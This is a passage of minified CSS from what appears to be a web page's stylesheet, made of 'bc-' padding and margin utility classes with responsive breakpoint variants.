1440px){.bc-paddinginfix-bottom-6{padding-bottom:48px}.bc-px-xxl-6{padding-right:48px;padding-left:48px}.bc-py-xxl-6{padding-top:48px;padding-bottom:48px}}.bc-padding-left-6{padding-left:48px}.bc-padding-left-auto{padding-left:auto}.bc-padding-left-0{padding-left:0}.bc-padding-6{padding:48px}.bc-px-6{padding-right:48px;padding-left:48px}.bc-py-6{padding-top:48px;padding-bottom:48px}.bc-paddinginfix-left-6{padding-left:48px}@media(max-width: 575px){.bc-padding-xs-left-6{padding-left:48px}.bc-px-xs-6{padding-right:48px;padding-left:48px}.bc-py-xs-6{padding-top:48px;padding-bottom:48px}}.bc-px-6{padding-right:48px;padding-left:48px}.bc-py-6{padding-top:48px;padding-bottom:48px}@media(min-width: 576px){.bc-paddinginfix-left-6{padding-left:48px}.bc-px-sm-6{padding-right:48px;padding-left:48px}.bc-py-sm-6{padding-top:48px;padding-bottom:48px}}@media(min-width: 768px){.bc-paddinginfix-left-6{padding-left:48px}.bc-px-md-6{padding-right:48px;padding-left:48px}.bc-py-md-6{padding-top:48px;padding-bottom:48px}}@media(min-width: 992px){.bc-paddinginfix-left-6{padding-left:48px}.bc-px-lg-6{padding-right:48px;padding-left:48px}.bc-py-lg-6{padding-top:48px;padding-bottom:48px}}@media(min-width: 1200px){.bc-paddinginfix-left-6{padding-left:48px}.bc-px-xl-6{padding-right:48px;padding-left:48px}.bc-py-xl-6{padding-top:48px;padding-bottom:48px}}@media(min-width: 1440px){.bc-paddinginfix-left-6{padding-left:48px}.bc-px-xxl-6{padding-right:48px;padding-left:48px}.bc-py-xxl-6{padding-top:48px;padding-bottom:48px}}.bc-padding-top-7{padding-top:56px}.bc-padding-top-auto{padding-top:auto}.bc-padding-top-0{padding-top:0}.bc-padding-7{padding:56px}.bc-px-7{padding-right:56px;padding-left:56px}.bc-py-7{padding-top:56px;padding-bottom:56px}.bc-paddinginfix-top-7{padding-top:56px}@media(max-width: 575px){.bc-padding-xs-top-7{padding-top:56px}.bc-px-xs-7{padding-right:56px;padding-left:56px}.bc-py-xs-7{padding-top:56px;padding-bottom:56px}}.bc-px-7{padding-right:56px;padding-left:56px}.bc-py-7{padding-top:56px;padding-bottom:56px}@media(min-width: 576px){.bc-paddinginfix-top-7{padding-top:56px}.bc-px-sm-7{padding-right:56px;padding-left:56px}.bc-py-sm-7{padding-top:56px;padding-bottom:56px}}@media(min-width: 768px){.bc-paddinginfix-top-7{padding-top:56px}.bc-px-md-7{padding-right:56px;padding-left:56px}.bc-py-md-7{padding-top:56px;padding-bottom:56px}}@media(min-width: 992px){.bc-paddinginfix-top-7{padding-top:56px}.bc-px-lg-7{padding-right:56px;padding-left:56px}.bc-py-lg-7{padding-top:56px;padding-bottom:56px}}@media(min-width: 1200px){.bc-paddinginfix-top-7{padding-top:56px}.bc-px-xl-7{padding-right:56px;padding-left:56px}.bc-py-xl-7{padding-top:56px;padding-bottom:56px}}@media(min-width: 1440px){.bc-paddinginfix-top-7{padding-top:56px}.bc-px-xxl-7{padding-right:56px;padding-left:56px}.bc-py-xxl-7{padding-top:56px;padding-bottom:56px}}.bc-padding-right-7{padding-right:56px}.bc-padding-right-auto{padding-right:auto}.bc-padding-right-0{padding-right:0}.bc-padding-7{padding:56px}.bc-px-7{padding-right:56px;padding-left:56px}.bc-py-7{padding-top:56px;padding-bottom:56px}.bc-paddinginfix-right-7{padding-right:56px}@media(max-width: 575px){.bc-padding-xs-right-7{padding-right:56px}.bc-px-xs-7{padding-right:56px;padding-left:56px}.bc-py-xs-7{padding-top:56px;padding-bottom:56px}}.bc-px-7{padding-right:56px;padding-left:56px}.bc-py-7{padding-top:56px;padding-bottom:56px}@media(min-width: 576px){.bc-paddinginfix-right-7{padding-right:56px}.bc-px-sm-7{padding-right:56px;padding-left:56px}.bc-py-sm-7{padding-top:56px;padding-bottom:56px}}@media(min-width: 768px){.bc-paddinginfix-right-7{padding-right:56px}.bc-px-md-7{padding-right:56px;padding-left:56px}.bc-py-md-7{padding-top:56px;padding-bottom:56px}}@media(min-width: 992px){.bc-paddinginfix-right-7{padding-right:56px}.bc-px-lg-7{padding-right:56px;padding-left:56px}.bc-py-lg-7{padding-top:56px;padding-bottom:56px}}@media(min-width: 1200px){.bc-paddinginfix-right-7{padding-right:56px}.bc-px-xl-7{padding-right:56px;padding-left:56px}.bc-py-xl-7{padding-top:56px;padding-bottom:56px}}@media(min-width: 1440px){.bc-paddinginfix-right-7{padding-right:56px}.bc-px-xxl-7{padding-right:56px;padding-left:56px}.bc-py-xxl-7{padding-top:56px;padding-bottom:56px}}.bc-padding-bottom-7{padding-bottom:56px}.bc-padding-bottom-auto{padding-bottom:auto}.bc-padding-bottom-0{padding-bottom:0}.bc-padding-7{padding:56px}.bc-px-7{padding-right:56px;padding-left:56px}.bc-py-7{padding-top:56px;padding-bottom:56px}.bc-paddinginfix-bottom-7{padding-bottom:56px}@media(max-width: 575px){.bc-padding-xs-bottom-7{padding-bottom:56px}.bc-px-xs-7{padding-right:56px;padding-left:56px}.bc-py-xs-7{padding-top:56px;padding-bottom:56px}}.bc-px-7{padding-right:56px;padding-left:56px}.bc-py-7{padding-top:56px;padding-bottom:56px}@media(min-width: 576px){.bc-paddinginfix-bottom-7{padding-bottom:56px}.bc-px-sm-7{padding-right:56px;padding-left:56px}.bc-py-sm-7{padding-top:56px;padding-bottom:56px}}@media(min-width: 768px){.bc-paddinginfix-bottom-7{padding-bottom:56px}.bc-px-md-7{padding-right:56px;padding-left:56px}.bc-py-md-7{padding-top:56px;padding-bottom:56px}}@media(min-width: 992px){.bc-paddinginfix-bottom-7{padding-bottom:56px}.bc-px-lg-7{padding-right:56px;padding-left:56px}.bc-py-lg-7{padding-top:56px;padding-bottom:56px}}@media(min-width: 1200px){.bc-paddinginfix-bottom-7{padding-bottom:56px}.bc-px-xl-7{padding-right:56px;padding-left:56px}.bc-py-xl-7{padding-top:56px;padding-bottom:56px}}@media(min-width: 1440px){.bc-paddinginfix-bottom-7{padding-bottom:56px}.bc-px-xxl-7{padding-right:56px;padding-left:56px}.bc-py-xxl-7{padding-top:56px;padding-bottom:56px}}.bc-padding-left-7{padding-left:56px}.bc-padding-left-auto{padding-left:auto}.bc-padding-left-0{padding-left:0}.bc-padding-7{padding:56px}.bc-px-7{padding-right:56px;padding-left:56px}.bc-py-7{padding-top:56px;padding-bottom:56px}.bc-paddinginfix-left-7{padding-left:56px}@media(max-width: 575px){.bc-padding-xs-left-7{padding-left:56px}.bc-px-xs-7{padding-right:56px;padding-left:56px}.bc-py-xs-7{padding-top:56px;padding-bottom:56px}}.bc-px-7{padding-right:56px;padding-left:56px}.bc-py-7{padding-top:56px;padding-bottom:56px}@media(min-width: 576px){.bc-paddinginfix-left-7{padding-left:56px}.bc-px-sm-7{padding-right:56px;padding-left:56px}.bc-py-sm-7{padding-top:56px;padding-bottom:56px}}@media(min-width: 768px){.bc-paddinginfix-left-7{padding-left:56px}.bc-px-md-7{padding-right:56px;padding-left:56px}.bc-py-md-7{padding-top:56px;padding-bottom:56px}}@media(min-width: 992px){.bc-paddinginfix-left-7{padding-left:56px}.bc-px-lg-7{padding-right:56px;padding-left:56px}.bc-py-lg-7{padding-top:56px;padding-bottom:56px}}@media(min-width: 1200px){.bc-paddinginfix-left-7{padding-left:56px}.bc-px-xl-7{padding-right:56px;padding-left:56px}.bc-py-xl-7{padding-top:56px;padding-bottom:56px}}@media(min-width: 1440px){.bc-paddinginfix-left-7{padding-left:56px}.bc-px-xxl-7{padding-right:56px;padding-left:56px}.bc-py-xxl-7{padding-top:56px;padding-bottom:56px}}.bc-padding-top-8{padding-top:64px}.bc-padding-top-auto{padding-top:auto}.bc-padding-top-0{padding-top:0}.bc-padding-8{padding:64px}.bc-px-8{padding-right:64px;padding-left:64px}.bc-py-8{padding-top:64px;padding-bottom:64px}.bc-paddinginfix-top-8{padding-top:64px}@media(max-width: 575px){.bc-padding-xs-top-8{padding-top:64px}.bc-px-xs-8{padding-right:64px;padding-left:64px}.bc-py-xs-8{padding-top:64px;padding-bottom:64px}}.bc-px-8{padding-right:64px;padding-left:64px}.bc-py-8{padding-top:64px;padding-bottom:64px}@media(min-width: 576px){.bc-paddinginfix-top-8{padding-top:64px}.bc-px-sm-8{padding-right:64px;padding-left:64px}.bc-py-sm-8{padding-top:64px;padding-bottom:64px}}@media(min-width: 768px){.bc-paddinginfix-top-8{padding-top:64px}.bc-px-md-8{padding-right:64px;padding-left:64px}.bc-py-md-8{padding-top:64px;padding-bottom:64px}}@media(min-width: 992px){.bc-paddinginfix-top-8{padding-top:64px}.bc-px-lg-8{padding-right:64px;padding-left:64px}.bc-py-lg-8{padding-top:64px;padding-bottom:64px}}@media(min-width: 1200px){.bc-paddinginfix-top-8{padding-top:64px}.bc-px-xl-8{padding-right:64px;padding-left:64px}.bc-py-xl-8{padding-top:64px;padding-bottom:64px}}@media(min-width: 1440px){.bc-paddinginfix-top-8{padding-top:64px}.bc-px-xxl-8{padding-right:64px;padding-left:64px}.bc-py-xxl-8{padding-top:64px;padding-bottom:64px}}.bc-padding-right-8{padding-right:64px}.bc-padding-right-auto{padding-right:auto}.bc-padding-right-0{padding-right:0}.bc-padding-8{padding:64px}.bc-px-8{padding-right:64px;padding-left:64px}.bc-py-8{padding-top:64px;padding-bottom:64px}.bc-paddinginfix-right-8{padding-right:64px}@media(max-width: 575px){.bc-padding-xs-right-8{padding-right:64px}.bc-px-xs-8{padding-right:64px;padding-left:64px}.bc-py-xs-8{padding-top:64px;padding-bottom:64px}}.bc-px-8{padding-right:64px;padding-left:64px}.bc-py-8{padding-top:64px;padding-bottom:64px}@media(min-width: 576px){.bc-paddinginfix-right-8{padding-right:64px}.bc-px-sm-8{padding-right:64px;padding-left:64px}.bc-py-sm-8{padding-top:64px;padding-bottom:64px}}@media(min-width: 768px){.bc-paddinginfix-right-8{padding-right:64px}.bc-px-md-8{padding-right:64px;padding-left:64px}.bc-py-md-8{padding-top:64px;padding-bottom:64px}}@media(min-width: 992px){.bc-paddinginfix-right-8{padding-right:64px}.bc-px-lg-8{padding-right:64px;padding-left:64px}.bc-py-lg-8{padding-top:64px;padding-bottom:64px}}@media(min-width: 1200px){.bc-paddinginfix-right-8{padding-right:64px}.bc-px-xl-8{padding-right:64px;padding-left:64px}.bc-py-xl-8{padding-top:64px;padding-bottom:64px}}@media(min-width: 1440px){.bc-paddinginfix-right-8{padding-right:64px}.bc-px-xxl-8{padding-right:64px;padding-left:64px}.bc-py-xxl-8{padding-top:64px;padding-bottom:64px}}.bc-padding-bottom-8{padding-bottom:64px}.bc-padding-bottom-auto{padding-bottom:auto}.bc-padding-bottom-0{padding-bottom:0}.bc-padding-8{padding:64px}.bc-px-8{padding-right:64px;padding-left:64px}.bc-py-8{padding-top:64px;padding-bottom:64px}.bc-paddinginfix-bottom-8{padding-bottom:64px}@media(max-width: 575px){.bc-padding-xs-bottom-8{padding-bottom:64px}.bc-px-xs-8{padding-right:64px;padding-left:64px}.bc-py-xs-8{padding-top:64px;padding-bottom:64px}}.bc-px-8{padding-right:64px;padding-left:64px}.bc-py-8{padding-top:64px;padding-bottom:64px}@media(min-width: 576px){.bc-paddinginfix-bottom-8{padding-bottom:64px}.bc-px-sm-8{padding-right:64px;padding-left:64px}.bc-py-sm-8{padding-top:64px;padding-bottom:64px}}@media(min-width: 768px){.bc-paddinginfix-bottom-8{padding-bottom:64px}.bc-px-md-8{padding-right:64px;padding-left:64px}.bc-py-md-8{padding-top:64px;padding-bottom:64px}}@media(min-width: 992px){.bc-paddinginfix-bottom-8{padding-bottom:64px}.bc-px-lg-8{padding-right:64px;padding-left:64px}.bc-py-lg-8{padding-top:64px;padding-bottom:64px}}@media(min-width: 1200px){.bc-paddinginfix-bottom-8{padding-bottom:64px}.bc-px-xl-8{padding-right:64px;padding-left:64px}.bc-py-xl-8{padding-top:64px;padding-bottom:64px}}@media(min-width: 1440px){.bc-paddinginfix-bottom-8{padding-bottom:64px}.bc-px-xxl-8{padding-right:64px;padding-left:64px}.bc-py-xxl-8{padding-top:64px;padding-bottom:64px}}.bc-padding-left-8{padding-left:64px}.bc-padding-left-auto{padding-left:auto}.bc-padding-left-0{padding-left:0}.bc-padding-8{padding:64px}.bc-px-8{padding-right:64px;padding-left:64px}.bc-py-8{padding-top:64px;padding-bottom:64px}.bc-paddinginfix-left-8{padding-left:64px}@media(max-width: 575px){.bc-padding-xs-left-8{padding-left:64px}.bc-px-xs-8{padding-right:64px;padding-left:64px}.bc-py-xs-8{padding-top:64px;padding-bottom:64px}}.bc-px-8{padding-right:64px;padding-left:64px}.bc-py-8{padding-top:64px;padding-bottom:64px}@media(min-width: 576px){.bc-paddinginfix-left-8{padding-left:64px}.bc-px-sm-8{padding-right:64px;padding-left:64px}.bc-py-sm-8{padding-top:64px;padding-bottom:64px}}@media(min-width: 768px){.bc-paddinginfix-left-8{padding-left:64px}.bc-px-md-8{padding-right:64px;padding-left:64px}.bc-py-md-8{padding-top:64px;padding-bottom:64px}}@media(min-width: 992px){.bc-paddinginfix-left-8{padding-left:64px}.bc-px-lg-8{padding-right:64px;padding-left:64px}.bc-py-lg-8{padding-top:64px;padding-bottom:64px}}@media(min-width: 1200px){.bc-paddinginfix-left-8{padding-left:64px}.bc-px-xl-8{padding-right:64px;padding-left:64px}.bc-py-xl-8{padding-top:64px;padding-bottom:64px}}@media(min-width: 1440px){.bc-paddinginfix-left-8{padding-left:64px}.bc-px-xxl-8{padding-right:64px;padding-left:64px}.bc-py-xxl-8{padding-top:64px;padding-bottom:64px}}.bc-margin-top-1{margin-top:8px}.bc-margin-top-auto{margin-top:auto}.bc-margin-top-0{margin-top:0}.bc-margin-1{margin:8px}.bc-mx-1{margin-right:8px;margin-left:8px}.bc-my-1{margin-top:8px;margin-bottom:8px}.bc-margininfix-top-1{margin-top:8px}@media(max-width: 575px){.bc-margin-xs-top-1{margin-top:8px}.bc-mx-xs-1{margin-right:8px;margin-left:8px}.bc-my-xs-1{margin-top:8px;margin-bottom:8px}}.bc-mx-1{margin-right:8px;margin-left:8px}.bc-my-1{margin-top:8px;margin-bottom:8px}@media(min-width: 576px){.bc-margininfix-top-1{margin-top:8px}.bc-mx-sm-1{margin-right:8px;margin-left:8px}.bc-my-sm-1{margin-top:8px;margin-bottom:8px}}@media(min-width: 768px){.bc-margininfix-top-1{margin-top:8px}.bc-mx-md-1{margin-right:8px;margin-left:8px}.bc-my-md-1{margin-top:8px;margin-bottom:8px}}@media(min-width: 992px){.bc-margininfix-top-1{margin-top:8px}.bc-mx-lg-1{margin-right:8px;margin-left:8px}.bc-my-lg-1{margin-top:8px;margin-bottom:8px}}@media(min-width: 1200px){.bc-margininfix-top-1{margin-top:8px}.bc-mx-xl-1{margin-right:8px;margin-left:8px}.bc-my-xl-1{margin-top:8px;margin-bottom:8px}}@media(min-width: 1440px){.bc-margininfix-top-1{margin-top:8px}.bc-mx-xxl-1{margin-right:8px;margin-left:8px}.bc-my-xxl-1{margin-top:8px;margin-bottom:8px}}.bc-margin-right-1{margin-right:8px}.bc-margin-right-auto{margin-right:auto}.bc-margin-right-0{margin-right:0}.bc-margin-1{margin:8px}.bc-mx-1{margin-right:8px;margin-left:8px}.bc-my-1{margin-top:8px;margin-bottom:8px}.bc-margininfix-right-1{margin-right:8px}@media(max-width: 575px){.bc-margin-xs-right-1{margin-right:8px}.bc-mx-xs-1{margin-right:8px;margin-left:8px}.bc-my-xs-1{margin-top:8px;margin-bottom:8px}}.bc-mx-1{margin-right:8px;margin-left:8px}.bc-my-1{margin-top:8px;margin-bottom:8px}@media(min-width: 576px){.bc-margininfix-right-1{margin-right:8px}.bc-mx-sm-1{margin-right:8px;margin-left:8px}.bc-my-sm-1{margin-top:8px;margin-bottom:8px}}@media(min-width: 768px){.bc-margininfix-right-1{margin-right:8px}.bc-mx-md-1{margin-right:8px;margin-left:8px}.bc-my-md-1{margin-top:8px;margin-bottom:8px}}@media(min-width: 992px){.bc-margininfix-right-1{margin-right:8px}.bc-mx-lg-1{margin-right:8px;margin-left:8px}.bc-my-lg-1{margin-top:8px;margin-bottom:8px}}@media(min-width: 1200px){.bc-margininfix-right-1{margin-right:8px}.bc-mx-xl-1{margin-right:8px;margin-left:8px}.bc-my-xl-1{margin-top:8px;margin-bottom:8px}}@media(min-width: 1440px){.bc-margininfix-right-1{margin-right:8px}.bc-mx-xxl-1{margin-right:8px;margin-left:8px}.bc-my-xxl-1{margin-top:8px;margin-bottom:8px}}.bc-margin-bottom-1{margin-bottom:8px}.bc-margin-bottom-auto{margin-bottom:auto}.bc-margin-bottom-0{margin-bottom:0}.bc-margin-1{margin:8px}.bc-mx-1{margin-right:8px;margin-left:8px}.bc-my-1{margin-top:8px;margin-bottom:8px}.bc-margininfix-bottom-1{margin-bottom:8px}@media(max-width: 575px){.bc-margin-xs-bottom-1{margin-bottom:8px}.bc-mx-xs-1{margin-right:8px;margin-left:8px}.bc-my-xs-1{margin-top:8px;margin-bottom:8px}}.bc-mx-1{margin-right:8px;margin-left:8px}.bc-my-1{margin-top:8px;margin-bottom:8px}@media(min-width: 576px){.bc-margininfix-bottom-1{margin-bottom:8px}.bc-mx-sm-1{margin-right:8px;margin-left:8px}.bc-my-sm-1{margin-top:8px;margin-bottom:8px}}@media(min-width: 768px){.bc-margininfix-bottom-1{margin-bottom:8px}.bc-mx-md-1{margin-right:8px;margin-left:8px}.bc-my-md-1{margin-top:8px;margin-bottom:8px}}@media(min-width: 992px){.bc-margininfix-bottom-1{margin-bottom:8px}.bc-mx-lg-1{margin-right:8px;margin-left:8px}.bc-my-lg-1{margin-top:8px;margin-bottom:8px}}@media(min-width: 1200px){.bc-margininfix-bottom-1{margin-bottom:8px}.bc-mx-xl-1{margin-right:8px;margin-left:8px}.bc-my-xl-1{margin-top:8px;margin-bottom:8px}}@media(min-width: 1440px){.bc-margininfix-bottom-1{margin-bottom:8px}.bc-mx-xxl-1{margin-right:8px;margin-left:8px}.bc-my-xxl-1{margin-top:8px;margin-bottom:8px}}.bc-margin-left-1{margin-left:8px}.bc-margin-left-auto{margin-left:auto}.bc-margin-left-0{margin-left:0}.bc-margin-1{margin:8px}.bc-mx-1{margin-right:8px;margin-left:8px}.bc-my-1{margin-top:8px;margin-bottom:8px}.bc-margininfix-left-1{margin-left:8px}@media(max-width: 575px){.bc-margin-xs-left-1{margin-left:8px}.bc-mx-xs-1{margin-right:8px;margin-left:8px}.bc-my-xs-1{margin-top:8px;margin-bottom:8px}}.bc-mx-1{margin-right:8px;margin-left:8px}.bc-my-1{margin-top:8px;margin-bottom:8px}@media(min-width: 576px){.bc-margininfix-left-1{margin-left:8px}.bc-mx-sm-1{margin-right:8px;margin-left:8px}.bc-my-sm-1{margin-top:8px;margin-bottom:8px}}@media(min-width: 768px){.bc-margininfix-left-1{margin-left:8px}.bc-mx-md-1{margin-right:8px;margin-left:8px}.bc-my-md-1{margin-top:8px;margin-bottom:8px}}@media(min-width: 992px){.bc-margininfix-left-1{margin-left:8px}.bc-mx-lg-1{margin-right:8px;margin-left:8px}.bc-my-lg-1{margin-top:8px;margin-bottom:8px}}@media(min-width: 1200px){.bc-margininfix-left-1{margin-left:8px}.bc-mx-xl-1{margin-right:8px;margin-left:8px}.bc-my-xl-1{margin-top:8px;margin-bottom:8px}}@media(min-width: 1440px){.bc-margininfix-left-1{margin-left:8px}.bc-mx-xxl-1{margin-right:8px;margin-left:8px}.bc-my-xxl-1{margin-top:8px;margin-bottom:8px}}.bc-margin-top-2{margin-top:16px}.bc-margin-top-auto{margin-top:auto}.bc-margin-top-0{margin-top:0}.bc-margin-2{margin:16px}.bc-mx-2{margin-right:16px;margin-left:16px}.bc-my-2{margin-top:16px;margin-bottom:16px}.bc-margininfix-top-2{margin-top:16px}@media(max-width: 575px){.bc-margin-xs-top-2{margin-top:16px}.bc-mx-xs-2{margin-right:16px;margin-left:16px}.bc-my-xs-2{margin-top:16px;margin-bottom:16px}}.bc-mx-2{margin-right:16px;margin-left:16px}.bc-my-2{margin-top:16px;margin-bottom:16px}@media(min-width: 576px){.bc-margininfix-top-2{margin-top:16px}.bc-mx-sm-2{margin-right:16px;margin-left:16px}.bc-my-sm-2{margin-top:16px;margin-bottom:16px}}@media(min-width: 768px){.bc-margininfix-top-2{margin-top:16px}.bc-mx-md-2{margin-right:16px;margin-left:16px}.bc-my-md-2{margin-top:16px;margin-bottom:16px}}@media(min-width: 992px){.bc-margininfix-top-2{margin-top:16px}.bc-mx-lg-2{margin-right:16px;margin-left:16px}.bc-my-lg-2{margin-top:16px;margin-bottom:16px}}@media(min-width: 1200px){.bc-margininfix-top-2{margin-top:16px}.bc-mx-xl-2{margin-right:16px;margin-left:16px}.bc-my-xl-2{margin-top:16px;margin-bottom:16px}}@media(min-width: 1440px){.bc-margininfix-top-2{margin-top:16px}.bc-mx-xxl-2{margin-right:16px;margin-left:16px}.bc-my-xxl-2{margin-top:16px;margin-bottom:16px}}.bc-margin-right-2{margin-right:16px}.bc-margin-right-auto{margin-right:auto}.bc-margin-right-0{margin-right:0}.bc-margin-2{margin:16px}.bc-mx-2{margin-right:16px;margin-left:16px}.bc-my-2{margin-top:16px;margin-bottom:16px}.bc-margininfix-right-2{margin-right:16px}@media(max-width: 575px){.bc-margin-xs-right-2{margin-right:16px}.bc-mx-xs-2{margin-right:16px;margin-left:16px}.bc-my-xs-2{margin-top:16px;margin-bottom:16px}}.bc-mx-2{margin-right:16px;margin-left:16px}.bc-my-2{margin-top:16px;margin-bottom:16px}@media(min-width: 576px){.bc-margininfix-right-2{margin-right:16px}.bc-mx-sm-2{margin-right:16px;margin-left:16px}.bc-my-sm-2{margin-top:16px;margin-bottom:16px}}@media(min-width: 768px){.bc-margininfix-right-2{margin-right:16px}.bc-mx-md-2{margin-right:16px;margin-left:16px}.bc-my-md-2{margin-top:16px;margin-bottom:16px}}@media(min-width: 992px){.bc-margininfix-right-2{margin-right:16px}.bc-mx-lg-2{margin-right:16px;margin-left:16px}.bc-my-lg-2{margin-top:16px;margin-bottom:16px}}@media(min-width: 1200px){.bc-margininfix-right-2{margin-right:16px}.bc-mx-xl-2{margin-right:16px;margin-left:16px}.bc-my-xl-2{margin-top:16px;margin-bottom:16px}}@media(min-width: 1440px){.bc-margininfix-right-2{margin-right:16px}.bc-mx-xxl-2{margin-right:16px;margin-left:16px}.bc-my-xxl-2{margin-top:16px;margin-bottom:16px}}.bc-margin-bottom-2{margin-bottom:16px}.bc-margin-bottom-auto{margin-bottom:auto}.bc-margin-bottom-0{margin-bottom:0}.bc-margin-2{margin:16px}.bc-mx-2{margin-right:16px;margin-left:16px}.bc-my-2{margin-top:16px;margin-bottom:16px}.bc-margininfix-bottom-2{margin-bottom:16px}@media(max-width: 575px){.bc-margin-xs-bottom-2{margin-bottom:16px}.bc-mx-xs-2{margin-right:16px;margin-left:16px}.bc-my-xs-2{margin-top:16px;margin-bottom:16px}}.bc-mx-2{margin-right:16px;margin-left:16px}.bc-my-2{margin-top:16px;margin-bottom:16px}@media(min-width: 576px){.bc-margininfix-bottom-2{margin-bottom:16px}.bc-mx-sm-2{margin-right:16px;margin-left:16px}.bc-my-sm-2{margin-top:16px;margin-bottom:16px}}@media(min-width: 768px){.bc-margininfix-bottom-2{margin-bottom:16px}.bc-mx-md-2{margin-right:16px;margin-left:16px}.bc-my-md-2{margin-top:16px;margin-bottom:16px}}@media(min-width: 992px){.bc-margininfix-bottom-2{margin-bottom:16px}.bc-mx-lg-2{margin-right:16px;margin-left:16px}.bc-my-lg-2{margin-top:16px;margin-bottom:16px}}@media(min-width: 1200px){.bc-margininfix-bottom-2{margin-bottom:16px}.bc-mx-xl-2{margin-right:16px;margin-left:16px}.bc-my-xl-2{margin-top:16px;margin-bottom:16px}}@media(min-width: 1440px){.bc-margininfix-bottom-2{margin-bottom:16px}.bc-mx-xxl-2{margin-right:16px;margin-left:16px}.bc-my-xxl-2{margin-top:16px;margin-bottom:16px}}.bc-margin-left-2{margin-left:16px}.bc-margin-left-auto{margin-left:auto}.bc-margin-left-0{margin-left:0}.bc-margin-2{margin:16px}.bc-mx-2{margin-right:16px;margin-left:16px}.bc-my-2{margin-top:16px;margin-bottom:16px}.bc-margininfix-left-2{margin-left:16px}@media(max-width: 575px){.bc-margin-xs-left-2{margin-left:16px}.bc-mx-xs-2{margin-right:16px;margin-left:16px}.bc-my-xs-2{margin-top:16px;margin-bottom:16px}}.bc-mx-2{margin-right:16px;margin-left:16px}.bc-my-2{margin-top:16px;margin-bottom:16px}@media(min-width: 576px){.bc-margininfix-left-2{margin-left:16px}.bc-mx-sm-2{margin-right:16px;margin-left:16px}.bc-my-sm-2{margin-top:16px;margin-bottom:16px}}@media(min-width: 768px){.bc-margininfix-left-2{margin-left:16px}.bc-mx-md-2{margin-right:16px;margin-left:16px}.bc-my-md-2{margin-top:16px;margin-bottom:16px}}@media(min-width: 992px){.bc-margininfix-left-2{margin-left:16px}.bc-mx-lg-2{margin-right:16px;margin-left:16px}.bc-my-lg-2{margin-top:16px;margin-bottom:16px}}@media(min-width: 1200px){.bc-margininfix-left-2{margin-left:16px}.bc-mx-xl-2{margin-right:16px;margin-left:16px}.bc-my-xl-2{margin-top:16px;margin-bottom:16px}}@media(min-width: 1440px){.bc-margininfix-left-2{margin-left:16px}.bc-mx-xxl-2{margin-right:16px;margin-left:16px}.bc-my-xxl-2{margin-top:16px;margin-bottom:16px}}.bc-margin-top-3{margin-top:24px}.bc-margin-top-auto{margin-top:auto}.bc-margin-top-0{margin-top:0}.bc-margin-3{margin:24px}.bc-mx-3{margin-right:24px;margin-left:24px}.bc-my-3{margin-top:24px;margin-bottom:24px}.bc-margininfix-top-3{margin-top:24px}@media(max-width: 575px){.bc-margin-xs-top-3{margin-top:24px}.bc-mx-xs-3{margin-right:24px;margin-left:24px}.bc-my-xs-3{margin-top:24px;margin-bottom:24px}}.bc-mx-3{margin-right:24px;margin-left:24px}.bc-my-3{margin-top:24px;margin-bottom:24px}@media(min-width: 576px){.bc-margininfix-top-3{margin-top:24px}.bc-mx-sm-3{margin-right:24px;margin-left:24px}.bc-my-sm-3{margin-top:24px;margin-bottom:24px}}@media(min-width: 768px){.bc-margininfix-top-3{margin-top:24px}.bc-mx-md-3{margin-right:24px;margin-left:24px}.bc-my-md-3{margin-top:24px;margin-bottom:24px}}@media(min-width: 992px){.bc-margininfix-top-3{margin-top:24px}.bc-mx-lg-3{margin-right:24px;margin-left:24px}.bc-my-lg-3{margin-top:24px;margin-bottom:24px}}@media(min-width: 1200px){.bc-margininfix-top-3{margin-top:24px}.bc-mx-xl-3{margin-right:24px;margin-left:24px}.bc-my-xl-3{margin-top:24px;margin-bottom:24px}}@media(min-width: 1440px){.bc-margininfix-top-3{margin-top:24px}.bc-mx-xxl-3{margin-right:24px;margin-left:24px}.bc-my-xxl-3{margin-top:24px;margin-bottom:24px}}.bc-margin-right-3{margin-right:24px}.bc-margin-right-auto{margin-right:auto}.bc-margin-right-0{margin-right:0}.bc-margin-3{margin:24px}.bc-mx-3{margin-right:24px;margin-left:24px}.bc-my-3{margin-top:24px;margin-bottom:24px}.bc-margininfix-right-3{margin-right:24px}@media(max-width: 575px){.bc-margin-xs-right-3{margin-right:24px}.bc-mx-xs-3{margin-right:24px;margin-left:24px}.bc-my-xs-3{margin-top:24px;margin-bottom:24px}}.bc-mx-3{margin-right:24px;margin-left:24px}.bc-my-3{margin-top:24px;margin-bottom:24px}@media(min-width: 576px){.bc-margininfix-right-3{margin-right:24px}.bc-mx-sm-3{margin-right:24px;margin-left:24px}.bc-my-sm-3{margin-top:24px;margin-bottom:24px}}@media(min-width: 768px){.bc-margininfix-right-3{margin-right:24px}.bc-mx-md-3{margin-right:24px;margin-left:24px}.bc-my-md-3{margin-top:24px;margin-bottom:24px}}@media(min-width: 992px){.bc-margininfix-right-3{margin-right:24px}.bc-mx-lg-3{margin-right:24px;margin-left:24px}.bc-my-lg-3{margin-top:24px;margin-bottom:24px}}@media(min-width: 1200px){.bc-margininfix-right-3{margin-right:24px}.bc-mx-xl-3{margin-right:24px;margin-left:24px}.bc-my-xl-3{margin-top:24px;margin-bottom:24px}}@media(min-width: 1440px){.bc-margininfix-right-3{margin-right:24px}.bc-mx-xxl-3{margin-right:24px;margin-left:24px}.bc-my-xxl-3{margin-top:24px;margin-bottom:24px}}.bc-margin-bottom-3{margin-bottom:24px}.bc-margin-bottom-auto{margin-bottom:auto}.bc-margin-bottom-0{margin-bottom:0}.bc-margin-3{margin:24px}.bc-mx-3{margin-right:24px;margin-left:24px}.bc-my-3{margin-top:24px;margin-bottom:24px}.bc-margininfix-bottom-3{margin-bottom:24px}@media(max-width: 575px){.bc-margin-xs-bottom-3{margin-bottom:24px}.bc-mx-xs-3{margin-right:24px;margin-left:24px}.bc-my-xs-3{margin-top:24px;margin-bottom:24px}}.bc-mx-3{margin-right:24px;margin-left:24px}.bc-my-3{margin-top:24px;margin-bottom:24px}@media(min-width: 576px){.bc-margininfix-bottom-3{margin-bottom:24px}.bc-mx-sm-3{margin-right:24px;margin-left:24px}.bc-my-sm-3{margin-top:24px;margin-bottom:24px}}@media(min-width: 768px){.bc-margininfix-bottom-3{margin-bottom:24px}.bc-mx-md-3{margin-right:24px;margin-left:24px}.bc-my-md-3{margin-top:24px;margin-bottom:24px}}@media(min-width: 992px){.bc-margininfix-bottom-3{margin-bottom:24px}.bc-mx-lg-3{margin-right:24px;margin-left:24px}.bc-my-lg-3{margin-top:24px;margin-bottom:24px}}@media(min-width: 1200px){.bc-margininfix-bottom-3{margin-bottom:24px}.bc-mx-xl-3{margin-right:24px;margin-left:24px}.bc-my-xl-3{margin-top:24px;margin-bottom:24px}}@media(min-width: 